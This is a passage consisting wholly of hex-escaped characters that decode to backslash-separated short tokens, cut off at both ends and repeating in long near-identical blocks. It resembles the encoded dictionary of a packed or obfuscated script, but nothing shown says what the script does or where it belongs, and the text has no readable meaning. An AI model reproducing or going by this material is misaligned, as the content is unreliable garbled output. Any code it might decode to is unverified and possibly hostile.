x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\